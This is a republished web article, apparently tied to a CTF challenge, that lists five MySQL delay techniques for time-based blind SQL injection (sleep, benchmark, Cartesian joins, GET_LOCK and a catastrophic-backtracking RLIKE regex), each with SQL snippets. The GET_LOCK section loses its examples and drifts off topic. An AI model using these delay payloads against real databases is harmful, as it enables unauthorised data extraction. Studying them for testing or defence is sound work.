Five delay methods for MySQL time blind injection

|
Five delay methods for MySQL time blind injection (PWNHUB unexpected solution) Delay injection function Five: sleep(), benchmark(t,exp), Cartesian product, GET_LOCK() RLIKE regularization sleep()sleep(x) select sleep(5); benchmark() repeatedly executes an expression
benchmark(t,exp)
select benchmark(count,expr) is to repeatedly execute the expr expression count times, which makes the processing time very long to generate delay.
For example, select benchmark(1000000,encode("hello","good"));
select benchmark( 5000000, md5( 'test' ));
Cartesian Product
Cartesian product (because joining tables is a time-consuming operation)
AxB = the set consisting of every combination of elements in A and B, which is the join tableSELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C;
select * from table_name A, table_name B
select * from table_name A, table_name B,table_name C
select count(*) from table_name A, table_name B, table_name C The table can be the same tableGET_LOCK() Lock GET_LOCK(key,timeout) requires two connection sessions session1
session2
get_lock: However, after session 1 gets_lock, it is not released. Session 2 does not get_lock the same key, or does not get_lock, and can still perform any operation on the data. Therefore, locking is just a subjective desire to allow only one connection to perform certain operations at the same time. If other connections do not call get_lock to add the same lock, they will not be affected and can do whatever they want. session1
session2
Advantages and disadvantages analysis (1) This method is more effective for updating all columns, but the query statement must also be executed within the lock; (2) This method will automatically release the lock when the client is disconnected for no reason, which is better. Unlike the redis lock, if the lock is disconnected after adding it, the lock will remain; (3) This method locks all operations within the lock, not a specific table or a specific row, so different operations using the same key will share the same lock, which will lead to low efficiency; (4) If the query statement is placed before the lock, the data may be old, and the update will overwrite the data updated by other clients after the query and before the update; RLIKE REGEXP regular matching Use
select rpad('a',4999999,'a') RLIKE concat(repeat('(a.*)+',30),'b'); Regular syntax: RPAD(str,len,padstr) Right-pad str with the string padstr until its length reaches len characters, and then return str. If str is longer than len', then it will be truncated to len characters.
mysql> SELECT RPAD('hi',5,'?'); -> 'hi???' repeat(str,times) copies the string times ⭐️Looking for new delay functions concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b' The above code is equivalent to This concludes this article on five delay methods for MySQL time blind injection. For more information about MySQL time blind injection, please search 123WORDPRESS.COM's previous articles or continue to browse the following related articles. I hope you will support 123WORDPRESS.COM in the future! You may also be interested in:
|
<<: Design Theory: Text Legibility and Readability
>>: Detailed steps for installing rockerChat in docker and setting up a chat room
Recommend
MySQL 8.0.2 offline installation and configuration method graphic tutorial
The offline installation method of MySQL_8.0.2 is...
Detailed tutorial for installing the unzipped version of mysql5.7.28 winx64 on windows
Table of contents 1. Unzip 2. Create a data folde...
Summary of MySQL InnoDB locks
Table of contents 1. Shared and Exclusive Locks 2...
Explain TypeScript enumeration types in detail
Table of contents 1. Digital Enumeration 2. Strin...
Detailed explanation of real-time backup knowledge points of MySQL database
Preface The need for real-time database backup is...
MySQL scheduled backup solution (using Linux crontab)
Preface Although some love in this world has a pr...
Use of nginx custom variables and built-in predefined variables
Overview Nginx can use variables to simplify conf...
A complete guide to CSS style attributes css() and width() in jQuery
Table of contents 1. Basic use of css(): 1.1 Get ...
CocosCreator general framework design resource management
Table of contents Problems with resource manageme...
How to find the specified content of a large file in Linux
Think big and small, then redirect. Sometimes Lin...
Complete steps for using Nginx+Tomcat for load balancing under Windows
Preface Today, Prince will talk to you about the ...
Introduction to using MySQL commands to create, delete, and query indexes
MySQL database tables can create, view, rebuild a...
Example of Vue routing listening to dynamically load the same page
Table of contents Scenario Analysis Development S...
translate(-50%,-50%) in CSS achieves horizontal and vertical centering effect
translate(-50%,-50%) attributes: Move it up and l...
MySQL 8.0.22 zip compressed package version (free installation) download, installation and configuration steps detailed
Table of contents The first step is to download M...